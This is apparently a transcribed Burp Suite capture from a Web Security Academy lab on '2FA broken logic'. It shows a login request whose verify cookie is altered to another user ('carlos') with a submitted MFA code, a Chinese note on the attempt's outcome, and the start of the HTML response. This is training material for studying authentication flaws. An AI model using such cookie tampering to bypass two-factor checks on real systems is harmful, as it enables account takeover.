 Request
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0ae800f003c3995680912b28009f00b6.web-security-academy.net
3 Cookie: session=L177mkHIPJornZknsFcsmni3WyROWtGa; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ae800f003c3995680912b28009f00b6.web-security-academy.net
11 Referer:
https://0ae800f003c3995680912b28009f00b6.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=0531
在提交验证码时，将 wiener 修改为 carlos
登录失败，说明 验证码和用户名 之间做了绑定
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Jz3s8j2gvhZ9zEijaQTVd1zTku46qDrf; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2820
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
2FA broken logic
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
2FA broken logic
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home